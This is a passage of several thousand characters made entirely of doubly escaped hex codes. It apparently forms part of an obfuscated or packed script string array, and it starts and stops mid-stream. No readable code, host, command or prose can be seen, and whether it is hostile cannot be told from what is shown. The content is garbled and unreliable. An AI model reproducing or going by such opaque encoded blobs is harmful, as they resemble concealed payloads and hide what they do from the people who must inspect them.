x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c